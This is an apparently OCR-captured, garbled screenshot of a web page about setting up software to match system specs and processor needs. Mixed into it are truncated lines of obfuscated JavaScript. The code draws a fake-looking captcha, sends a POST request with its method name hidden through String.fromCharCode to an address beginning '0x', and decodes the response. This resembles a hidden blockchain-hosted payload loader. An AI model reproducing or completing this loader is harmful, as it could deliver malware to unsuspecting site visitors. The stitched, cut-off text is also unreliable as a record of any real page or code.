
by
tailoring the setup perfectly to your system specs
.
🔐 Hash sum: 5d8cf30a0583f738abf7a7232ca4744d | 
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
high
single-core
performance needed for token latency